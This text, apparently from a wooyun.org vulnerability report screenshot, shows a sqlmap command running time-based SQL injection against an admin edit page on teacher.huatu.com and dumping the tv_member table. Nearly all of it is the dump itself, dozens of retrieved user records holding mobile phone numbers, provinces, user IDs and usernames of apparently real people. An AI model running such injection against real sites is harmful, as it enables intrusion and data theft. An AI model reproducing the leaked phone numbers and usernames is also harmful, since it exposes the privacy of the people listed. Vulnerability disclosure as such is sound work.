 C:\Windows\system32\cmd.exe - sqlmap.py --time-sec 20 -u "teacher.huatu.com/admin/edit.php?cid=2882" -D live -T tv_member --dump
[14:25:51] [INFO] retrieved: "1384567356"," "," "," ","1877"," ","北京"," "," "," ","18046522241"," "," ","128","483098","386140046"
[14:25:52] [INFO] retrieved: "1384576771"," "," "," ","1878"," ","内蒙古"," "," "," ","18604786684"," "," ","128","408731","hjxnmg"
[14:25:52] [INFO] retrieved: "1384581133"," "," "," ","1879"," ","浙江省"," "," "," ","18258550083"," "," ","137","451502","指尖的星光啊"
[14:25:52] [INFO] retrieved: "1384583199"," "," "," ","1880"," ","合肥"," "," "," ","15609686548"," "," ","128","483201","seasky1985"
[14:25:52] [INFO] retrieved: "1384585568"," "," "," ","1881"," ","浙江"," "," "," ","15210993675"," "," ","128","481794","LILY0110"
[14:25:52] [INFO] retrieved: "1384587616"," "," "," ","1882"," ","重庆"," "," "," ","18983230080"," "," ","128","483255","shaohaosky"
[14:25:52] [INFO] retrieved: "1384587799"," "," "," ","1883"," ","福建"," "," "," ","15859089478"," "," ","130","464069","liyanhua2013"
[14:25:52] [INFO] retrieved: "1384591146"," "," "," ","1884"," ","广东"," "," "," ","15820419727"," "," ","130","441279","ninglulc"
[14:25:52] [INFO] retrieved: "1384595341"," "," "," ","1885"," ","辽宁"," "," "," ","13804024211"," "," ","128","483352","loveyuelove1"
[14:25:52] [INFO] retrieved: "1384596609"," "," "," ","1886"," ","南京"," "," "," ","15251803303"," "," ","128","483365","zyc850418"
[14:25:52] [INFO] retrieved: "1384597777"," "," "," ","1887"," ","安徽"," "," "," ","13865370520"," "," ","137","483380","胡喵喵900920"
[14:25:53] [INFO] retrieved: "1384597809"," "," "," ","1888"," ","陕西"," "," "," ","18792895680"," "," ","137","469962","chu2900"
[14:25:53] [INFO] retrieved: "1384854710"," "," "," ","1889"," ","云南"," "," "," ","18237131214"," "," ","130","483390","fell33"
[14:25:53] [INFO] retrieved: "1384598974"," "," "," ","1890"," ","浙江"," "," "," ","13758130645"," "," ","130","469517","Jarswar"
[14:25:53] [INFO] retrieved: "1384599879"," "," "," ","1891"," ","吉林"," "," "," ","18643366705"," "," ","137","483402","樱桃芒果蓝莓"
[14:25:53] [INFO] retrieved: "1384601019"," "," "," ","1892"," ","广东省"," "," "," ","13318739012"," "," ","130","483417","dengfour18"
[14:25:54] [INFO] retrieved: "1384652797"," "," "," ","1893"," ","贵州"," "," "," ","15350709554"," "," ","137","483192","lixingzhao"
[14:25:54] [INFO] retrieved: "1385117680"," "," "," ","1894"," ","福建"," "," "," ","18259060725"," "," ","151","469197","蓝色冰雨_22"
[14:25:54] [INFO] retrieved: "1384609023"," "," "," ","1895"," ","贵州省"," "," "," ","13158022303"," "," ","130","480050","13158022303"
[14:25:54] [INFO] retrieved: "1384609198"," "," "," ","1896"," ","江苏"," "," "," ","15951866539"," "," ","128","475372","sylviaxia"
[14:25:54] [INFO] retrieved: "1384609349"," "," "," ","1897"," ","湖北"," "," "," ","18971546780"," "," ","128","483541","evillang"
[14:25:54] [INFO] retrieved: "1384610372"," "," "," ","1898"," ","江西省"," "," "," ","15022783292"," "," ","128","483553","zoujb0519"
[14:25:55] [INFO] retrieved: "1384763130"," "," "," ","1899"," ","河南省"," "," "," ","15238252077"," "," ","128","251700","单晶糖"
[14:25:55] [INFO] retrieved: "1384610952"," "," "," ","1900"," ","安徽"," "," "," ","18755225590"," "," ","128","395878","sx2885"
[14:25:55] [INFO] retrieved: "1384612759"," "," "," ","1901"," ","新疆"," "," "," ","18899672609"," "," ","128","483599","kokxk24"
[14:25:55] [INFO] retrieved: "1384616465"," "," "," ","1902"," ","福建省"," "," "," ","18059042944"," "," ","128","483623","brirec"
[14:25:55] [INFO] retrieved: "1384616540"," "," "," ","1903"," ","西藏"," "," "," ","18008944212"," "," ","130","482892","xyz666111"
[14:25:55] [INFO] retrieved: "1384649040"," "," "," ","1904"," ","广东省"," "," "," ","15916664134"," "," ","137","483644","chaiyong2014"
[14:25:55] [INFO] retrieved: "1384627763"," "," "," ","1905"," ","云南"," "," "," ","15887128910"," "," ","137","483648","tracytm613"
[14:25:55] [INFO] retrieved: "1384651323"," "," "," ","1906"," ","江苏"," "," "," ","18862300096"," "," ","128","483686","lifly1113"
[14:25:55] [INFO] retrieved: "1384653117"," "," "," ","1907"," ","湖南"," "," "," ","15873904347"," "," ","128","481030","min0827"
[14:25:56] [INFO] retrieved: "1384654074"," "," "," ","1908"," ","江苏"," "," "," ","15805231826"," "," ","128","438424","hhgg26"
[14:25:56] [INFO] retrieved: "1384656239"," "," "," ","1909"," ","浙江"," "," "," ","18657589019"," "," ","128","422602","chao19841010"
[14:25:56] [INFO] retrieved: "1384658550"," "," "," ","1910"," ","甘肃"," "," "," ","18009355007"," "," ","128","382461","1988momo"
[14:25:56] [INFO] retrieved: "1384661332"," "," "," ","1911"," ","河北"," "," "," ","15233985846"," "," ","128","191250","szdqwl"
[14:25:56] [INFO] retrieved: "1384662189"," "," "," ","1912"," ","河北"," "," "," ","13582220625"," "," ","128","483724","xiaoyu1026102"
[14:25:56] [INFO] retrieved: "1385548845"," "," "," ","1913"," ","湖南"," "," "," ","15115369596"," "," ","156","344164","15173363525"
[14:25:56] [INFO] retrieved: "1384666102"," "," "," ","1914"," ","山东"," "," "," ","15266477743"," "," ","130","483836","15153122755"
[14:25:56] [INFO] retrieved: "1384665961"," "," "," ","1915"," ","山西"," "," "," ","18703425486"," "," ","128","483838","星风辰雨"
[14:25:56] [INFO] retrieved: "1384666064"," "," "," ","1916"," ","浙江"," "," "," ","18600762950"," "," ","128","255490","18600762950"
[14:25:56] [INFO] retrieved: "1384669008"," "," "," ","1917"," ","广东"," "," "," ","13751042886"," "," ","128","483881","603863329"
[14:25:57] [INFO] retrieved: "1384669617"," "," "," ","1918"," ","四川"," "," "," ","13108121661"," "," ","130","240675","gxmgxma"
[14:25:57] [INFO] retrieved: "1384669672"," "," "," ","1919"," ","北京"," "," "," ","13810516989"," "," ","128","403999","优雅_女博士"
[14:25:57] [INFO] retrieved: "1384669687"," "," "," ","1920"," ","广东"," "," "," ","13590257918"," "," ","128","483158","sun337918"
[14:25:57] [INFO] retrieved: "1384670643"," "," "," ","1921"," ","江西"," "," "," ","15870664573"," "," ","128","476031","happyzln520"
[14:25:57] [INFO] retrieved: "1384671417"," "," "," ","1922"," ","山东"," "," "," ","15563300256"," "," ","130","456136","雒啵薰"
www.wooyun.org